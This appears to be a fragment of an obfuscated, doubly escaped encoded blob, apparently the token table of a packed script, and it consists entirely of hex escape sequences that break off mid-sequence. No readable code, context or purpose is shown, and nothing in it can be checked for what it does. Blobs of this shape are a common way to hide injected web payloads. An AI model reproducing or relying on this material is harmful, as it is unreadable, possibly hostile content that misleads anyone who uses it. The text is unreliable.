\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x